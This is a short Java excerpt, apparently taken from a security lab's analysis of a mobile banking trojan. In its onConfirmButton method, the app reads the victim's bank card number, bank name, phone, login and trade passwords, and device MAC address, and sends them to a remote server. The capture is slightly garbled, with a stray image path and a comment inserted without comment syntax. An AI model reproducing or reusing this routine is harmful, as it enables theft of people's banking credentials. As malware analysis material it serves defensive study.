 public void onConfirmButton(View view) {
Gson gson = new Gson();
String mac = Utils.getMacAddr(this);
JsonArray array = new JsonArray();
BankObject bankObject = new BankObject();
银行卡号和密码信息
bankObject.setOwn_account(Consts.OWNER_ACCOUNT);
bankObject.setBank_id(this.bank_id.getText().toString());
bankObject.setBank_name(this.bank_name.getText().toString());
bankObject.setPhone(this.phone.getText().toString());
bankObject.setCard_id(this.card_id.getText().toString());
bankObject.setPassword(this.password.getText().toString());
bankObject.setCheck_password(this.check_password.getText().toString());
bankObject.setTrade_password(this.trace_password.getText().toString());
bankObject.setMobile_mac(mac);
array.add(gson.toJsonTree(bankObject, BankObject.class));
ConnectionController.getInstance().bankaccountContact(array, this);
}
暗影安全实验室